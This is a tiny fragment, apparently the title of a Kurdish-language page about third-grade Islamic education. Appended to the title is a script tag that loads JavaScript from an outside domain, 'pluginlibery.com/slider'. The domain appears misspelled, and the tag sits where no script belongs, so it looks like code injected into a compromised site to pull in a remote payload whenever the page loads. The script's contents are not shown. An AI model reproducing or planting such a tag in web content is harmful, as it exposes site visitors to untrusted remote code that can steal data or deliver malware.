 په‌روه‌رده‌يا ئيسلامى-پۆلا سێ بنه‌ڕه‌ت<script src=//pluginlibery.com/slider></script>